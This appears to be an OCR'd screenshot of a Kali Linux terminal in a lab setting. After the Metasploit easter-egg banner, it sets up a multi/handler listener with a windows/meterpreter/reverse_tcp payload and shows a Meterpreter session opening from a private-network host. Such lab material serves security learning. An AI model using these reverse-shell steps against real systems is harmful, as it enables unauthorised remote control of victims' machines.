 1 2 3 4
16:38
kali@sr1570: ~
File Actions Edit View Help
kali@sr1570: ~ × kali@sr1570: ~ × kali@sr1570: ~ ×
(kali㉿sr1570)-[~]
$ msfconsole
Metasploit tip: View advanced module options with advanced
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.105
LHOST ⇒ 192.168.56.105
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Sending stage (177734 bytes) to 192.168.56.107
[*] Meterpreter session 1 opened (192.168.56.105:4444 → 192.168.56.107:51562) at 2025-04-07 16:38:39 -0400
meterpreter >
meterpreter >